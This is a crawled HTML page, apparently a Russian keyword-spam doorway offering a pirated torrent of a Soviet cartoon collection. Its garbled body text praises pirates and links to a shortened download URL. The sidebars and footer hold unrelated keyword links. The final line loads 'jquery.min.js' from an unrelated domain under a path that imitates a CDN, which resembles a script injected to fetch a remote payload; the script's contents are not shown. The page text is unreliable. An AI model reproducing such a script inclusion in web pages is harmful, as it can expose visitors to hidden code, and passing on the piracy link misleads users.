

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-kak-griby-s-gorohom-voevali-skachat-torrent.html
body_size: 2078
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как грибы с горохом воевали скачать торрент - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как грибы с горохом воевали скачать торрент</h2>
                            </header>
                            <p>Фильмец то вообще офигенный и спасибо нашим Российским пиратам, что уже украли в HD качестве и выложили у себя на отличныйе, вот тут есть ссылка tr.im/0Zlop. Страна: СССР Жанр: Мультфильмы, Описание: диск 101 - Конёк горбунок.1947.avi диск 102 - Царь Солтан. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-novye-sborki.html">Новые сборки</a></li>
                                <li><a href="uqyu4-skachat-emulyator-geympada-xbox-360-x360ce.html">Скачать эмулятор геймпада xbox 360 x360ce</a></li>
                                <li><a href="uqyu4-prozrachnye-temy-dlya-windows-7.html">Прозрачные темы для windows 7</a></li>
                                <li><a href="uqyu4-parametry-otcheta-skd-upravlyaemoe-prilozhenie.html">Параметры отчета скд управляемое приложение</a></li>
                                <li><a href="uqyu4-skachat-cherez-torrent-film-korol-rybak.html">Скачать через торрент фильм король рыбак</a></li>
                                <li><a href="uqyu4-vaz-2114-shema-benzonasosa.html">Ваз 2114 схема бензонасоса</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сборник советских мультфильмов (798 шт.) г., Мультфильмы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-sony-vaio-svf152c29v-drayvera-windows-7.html">Sony vaio svf152c29v драйвера windows 7</a></li>
                                            <li><a href="uqyu4-urok-prezentaciya-pryamaya-rech-4-klass.html">Урок презентация прямая речь 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kak-skachat-igru-iz-stima-besplatno.html">Как скачать игру из стима бесплатно</a></li>
                                            <li><a href="uqyu4-bogomoly-kniga.html">Богомолы книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-prezentaciya-dlya-dizaynerov.html">Презентация для дизайнеров</a></li>
                                            <li><a href="uqyu4-plug-play-igrat.html">Plug play играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-transformery-of-kibertron.html">Трансформеры оф кибертрон</a></li>
                                            <li><a href="uqyu4-skachat-microsoft-net-framework-4-5.html">Скачать microsoft net framework 4 5</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
